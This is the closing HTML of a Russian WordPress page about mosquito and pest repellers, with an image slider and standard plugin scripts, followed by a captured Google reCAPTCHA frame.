                <div class="block-popuperSwiper__image" data-index="1" data-src="/wp-content/uploads/2019/11/thermacell-otpugivatel-komarov-b9981b1.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >2 / 6</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="2" data-src="/wp-content/uploads/2019/11/thermacell-otpugivatel-komarov-39d3ca0.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >3 / 6</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="3" data-src="https://remkasam.ru/wp-content/uploads/2019/11/otpugivatel-komarov-svoimi-rukami-0717329.gif">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >4 / 6</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="4" data-src="https://remkasam.ru/wp-content/plugins/modesco-yarpp/images/no-thumbnail.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >5 / 6</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="5" data-src="https://remkasam.ru/wp-content/uploads/2019/11/ultrazvukovoj-otpugivatel-ot-tarakanov-pest-reject-77752bc.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >6 / 6</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                                                </div>
                                </div>
                                <div class="popuperSwiper-pages-pos">
                                    <div class="popuperSwiper-pages">
                                        <div class="swiper-wrapper popuperSwiper-pages__wrap">
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/thermacell-otpugivatel-komarov-0236b4a.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/thermacell-otpugivatel-komarov-b9981b1.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/thermacell-otpugivatel-komarov-39d3ca0.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/otpugivatel-komarov-svoimi-rukami-0717329.gif'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/plugins/modesco-yarpp/images/no-thumbnail.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/ultrazvukovoj-otpugivatel-ot-tarakanov-pest-reject-77752bc.jpg'>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
				<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/remkasam.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"d81101757b","post_id":"20917"};
//# sourceURL=jquery_rating-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/swiper-libs.js?ver=1769001169" id="script-swiper-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/main.js?ver=1769001169" id="pSAds-main-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/lightbox.js?ver=3.0.0" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"fcef303898"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/scripts.min.js?ver=3.0.0" id="root-scripts-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":50,"stop_elements_selectors":"before_footer","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rfeDc7nh82FTbwPumcKupw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769001182027');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>